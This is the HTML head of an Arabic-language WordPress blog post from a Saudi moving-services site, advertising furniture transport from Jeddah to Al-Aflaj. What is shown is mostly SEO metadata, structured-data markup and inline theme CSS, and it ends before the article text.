

--- FILE ---
content_type: text/html
request_url: https://mongize.com/a-transport-company-from-jeddah-to-aflaj/
body_size: 35338
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<title>افضل 19 شركة نقل عفش من جدة الى الافلاج شحن اغراض جدة الافلاج - شركة منجز المملكة للخدمات المنزلية</title>
<meta name="description" content="خدمات متميزة في نقل وتغليف الأثاث بأفضل الأسعار."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mongize.com/a-transport-company-from-jeddah-to-aflaj/"/>
<meta property="og:locale" content="ar_AR"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="افضل 19 شركة نقل عفش من جدة الى الافلاج شحن اغراض جدة الافلاج - شركة منجز المملكة للخدمات المنزلية"/>
<meta property="og:description" content="خدمات متميزة في نقل وتغليف الأثاث بأفضل الأسعار."/>
<meta property="og:url" content="https://mongize.com/a-transport-company-from-jeddah-to-aflaj/"/>
<meta property="og:site_name" content="شركة منجز المملكة للخدمات المنزلية"/>
<meta property="article:section" content="خدمات جدة ومكة"/>
<meta property="og:updated_time" content="2025-02-24T20:18:30+00:00"/>
<meta property="og:image" content="https://mongize.com/wp-content/uploads/2024/11/ارخص-شركة-نقل-اثاث-بجدة-الاطلال-لنقل-الاثاث-1-1.png"/>
<meta property="og:image:secure_url" content="https://mongize.com/wp-content/uploads/2024/11/ارخص-شركة-نقل-اثاث-بجدة-الاطلال-لنقل-الاثاث-1-1.png"/>
<meta property="og:image:width" content="1242"/>
<meta property="og:image:height" content="700"/>
<meta property="og:image:alt" content="افضل شركة نقل اثاث بجدة"/>
<meta property="og:image:type" content="image/png"/>
<meta property="article:published_time" content="2020-12-07T15:40:03+00:00"/>
<meta property="article:modified_time" content="2025-02-24T20:18:30+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="افضل 19 شركة نقل عفش من جدة الى الافلاج شحن اغراض جدة الافلاج - شركة منجز المملكة للخدمات المنزلية"/>
<meta name="twitter:description" content="خدمات متميزة في نقل وتغليف الأثاث بأفضل الأسعار."/>
<meta name="twitter:image" content="https://mongize.com/wp-content/uploads/2024/11/ارخص-شركة-نقل-اثاث-بجدة-الاطلال-لنقل-الاثاث-1-1.png"/>
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mongize.com/#person","name":"mongize"},{"@type":"WebSite","@id":"https://mongize.com/#website","url":"https://mongize.com","name":"\u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","publisher":{"@id":"https://mongize.com/#person"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://mongize.com/wp-content/uploads/2024/11/\u0627\u0631\u062e\u0635-\u0634\u0631\u0643\u0629-\u0646\u0642\u0644-\u0627\u062b\u0627\u062b-\u0628\u062c\u062f\u0629-\u0627\u0644\u0627\u0637\u0644\u0627\u0644-\u0644\u0646\u0642\u0644-\u0627\u0644\u0627\u062b\u0627\u062b-1-1.png","url":"https://mongize.com/wp-content/uploads/2024/11/\u0627\u0631\u062e\u0635-\u0634\u0631\u0643\u0629-\u0646\u0642\u0644-\u0627\u062b\u0627\u062b-\u0628\u062c\u062f\u0629-\u0627\u0644\u0627\u0637\u0644\u0627\u0644-\u0644\u0646\u0642\u0644-\u0627\u0644\u0627\u062b\u0627\u062b-1-1.png","width":"1242","height":"700","caption":"\u0627\u0641\u0636\u0644 \u0634\u0631\u0643\u0629 \u0646\u0642\u0644 \u0627\u062b\u0627\u062b \u0628\u062c\u062f\u0629","inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://mongize.com/a-transport-company-from-jeddah-to-aflaj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mongize.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mongize.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%ac%d8%af%d8%a9-%d9%88%d9%85%d9%83%d8%a9/","name":"\u062e\u062f\u0645\u0627\u062a \u062c\u062f\u0629 \u0648\u0645\u0643\u0629"}},{"@type":"ListItem","position":"3","item":{"@id":"https://mongize.com/a-transport-company-from-jeddah-to-aflaj/","name":"\u0627\u0641\u0636\u0644 19 \u0634\u0631\u0643\u0629 \u0646\u0642\u0644 \u0639\u0641\u0634 \u0645\u0646 \u062c\u062f\u0629 \u0627\u0644\u0649 \u0627\u0644\u0627\u0641\u0644\u0627\u062c \u0634\u062d\u0646 \u0627\u063a\u0631\u0627\u0636 \u062c\u062f\u0629 \u0627\u0644\u0627\u0641\u0644\u0627\u062c"}}]},{"@type":"WebPage","@id":"https://mongize.com/a-transport-company-from-jeddah-to-aflaj/#webpage","url":"https://mongize.com/a-transport-company-from-jeddah-to-aflaj/","name":"\u0627\u0641\u0636\u0644 19 \u0634\u0631\u0643\u0629 \u0646\u0642\u0644 \u0639\u0641\u0634 \u0645\u0646 \u062c\u062f\u0629 \u0627\u0644\u0649 \u0627\u0644\u0627\u0641\u0644\u0627\u062c \u0634\u062d\u0646 \u0627\u063a\u0631\u0627\u0636 \u062c\u062f\u0629 \u0627\u0644\u0627\u0641\u0644\u0627\u062c - \u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","datePublished":"2020-12-07T15:40:03+00:00","dateModified":"2025-02-24T20:18:30+00:00","isPartOf":{"@id":"https://mongize.com/#website"},"primaryImageOfPage":{"@id":"https://mongize.com/wp-content/uploads/2024/11/\u0627\u0631\u062e\u0635-\u0634\u0631\u0643\u0629-\u0646\u0642\u0644-\u0627\u062b\u0627\u062b-\u0628\u062c\u062f\u0629-\u0627\u0644\u0627\u0637\u0644\u0627\u0644-\u0644\u0646\u0642\u0644-\u0627\u0644\u0627\u062b\u0627\u062b-1-1.png"},"inLanguage":"ar","breadcrumb":{"@id":"https://mongize.com/a-transport-company-from-jeddah-to-aflaj/#breadcrumb"}},{"@type":"Person","@id":"https://mongize.com/author/mahgoubm66gmail-com/","name":"mongize","url":"https://mongize.com/author/mahgoubm66gmail-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b654456b203867daa6a2faea6fe1ff774b688745be4ed05e9728235b0cef680d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b654456b203867daa6a2faea6fe1ff774b688745be4ed05e9728235b0cef680d?s=96&amp;d=mm&amp;r=g","caption":"mongize","inLanguage":"ar"},"sameAs":["https://mongize.com"]},{"@type":"BlogPosting","headline":"\u0627\u0641\u0636\u0644 19 \u0634\u0631\u0643\u0629 \u0646\u0642\u0644 \u0639\u0641\u0634 \u0645\u0646 \u062c\u062f\u0629 \u0627\u0644\u0649 \u0627\u0644\u0627\u0641\u0644\u0627\u062c \u0634\u062d\u0646 \u0627\u063a\u0631\u0627\u0636 \u062c\u062f\u0629 \u0627\u0644\u0627\u0641\u0644\u0627\u062c - \u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","datePublished":"2020-12-07T15:40:03+00:00","dateModified":"2025-02-24T20:18:30+00:00","articleSection":"\u062e\u062f\u0645\u0627\u062a \u062c\u062f\u0629 \u0648\u0645\u0643\u0629, \u062e\u062f\u0645\u0627\u062a \u0646\u0642\u0644 \u0627\u0644\u0639\u0641\u0634, \u0634\u0631\u0643\u0627\u062a \u0646\u0642\u0644 \u0627\u0644\u0639\u0641\u0634 \u0628\u0645\u0643\u0629 \u0648\u062c\u062f\u0629","author":{"@id":"https://mongize.com/author/mahgoubm66gmail-com/","name":"mongize"},"publisher":{"@id":"https://mongize.com/#person"},"description":"\u062e\u062f\u0645\u0627\u062a \u0645\u062a\u0645\u064a\u0632\u0629 \u0641\u064a \u0646\u0642\u0644 \u0648\u062a\u063a\u0644\u064a\u0641 \u0627\u0644\u0623\u062b\u0627\u062b \u0628\u0623\u0641\u0636\u0644 \u0627\u0644\u0623\u0633\u0639\u0627\u0631.","name":"\u0627\u0641\u0636\u0644 19 \u0634\u0631\u0643\u0629 \u0646\u0642\u0644 \u0639\u0641\u0634 \u0645\u0646 \u062c\u062f\u0629 \u0627\u0644\u0649 \u0627\u0644\u0627\u0641\u0644\u0627\u062c \u0634\u062d\u0646 \u0627\u063a\u0631\u0627\u0636 \u062c\u062f\u0629 \u0627\u0644\u0627\u0641\u0644\u0627\u062c - \u0634\u0631\u0643\u0629 \u0645\u0646\u062c\u0632 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629","@id":"https://mongize.com/a-transport-company-from-jeddah-to-aflaj/#richSnippet","isPartOf":{"@id":"https://mongize.com/a-transport-company-from-jeddah-to-aflaj/#webpage"},"image":{"@id":"https://mongize.com/wp-content/uploads/2024/11/\u0627\u0631\u062e\u0635-\u0634\u0631\u0643\u0629-\u0646\u0642\u0644-\u0627\u062b\u0627\u062b-\u0628\u062c\u062f\u0629-\u0627\u0644\u0627\u0637\u0644\u0627\u0644-\u0644\u0646\u0642\u0644-\u0627\u0644\u0627\u062b\u0627\u062b-1-1.png"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://mongize.com/a-transport-company-from-jeddah-to-aflaj/#webpage"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel="alternate" type="application/rss+xml" title="شركة منجز المملكة للخدمات المنزلية &laquo; الخلاصة" href="https://mongize.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="شركة منجز المملكة للخدمات المنزلية &laquo; خلاصة التعليقات" href="https://mongize.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="شركة منجز المملكة للخدمات المنزلية &laquo; افضل 19 شركة نقل عفش من جدة الى الافلاج شحن اغراض جدة الافلاج خلاصة التعليقات" href="https://mongize.com/a-transport-company-from-jeddah-to-aflaj/feed/"/>
<link rel="stylesheet" type="text/css" href="//mongize.com/wp-content/cache/wpfc-minified/1et60tns/8f6c6.css" media="all"/>
<style id='astra-theme-css-inline-css'>:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}@media(max-width:921px){#ast-desktop-header{display:none;}}@media(min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media(max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media(max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media(min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media(min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-right:20px;padding-left:20px;}}@media(max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media(min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media(max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media(min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media(max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media(max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media(max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media(max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media(max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media(max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media(max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media(min-width:544px){.ast-container{max-width:100%;}}@media(max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media(max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media(max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media(max-width:921px){html{font-size:85.5%;}}@media(max-width:544px){html{font-size:85.5%;}}@media(min-width:922px){.ast-container{max-width:1240px;}}@media(min-width:922px){.site-content .ast-container{display:flex;}}@media(max-width:921px){.site-content .ast-container{flex-direction:column;}}@media(min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite{font-style:initial;}.wp-block-file{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;}.wp-block-pullquote{border:none;}.wp-block-pullquote blockquote::before{content:"\201D";font-family:"Helvetica",sans-serif;display:flex;transform:rotate( 180deg );font-size:6rem;font-style:normal;line-height:1;font-weight:bold;align-items:center;justify-content:center;}.has-text-align-right > blockquote::before{justify-content:flex-start;}.has-text-align-left > blockquote::before{justify-content:flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%;text-align:inherit;}html 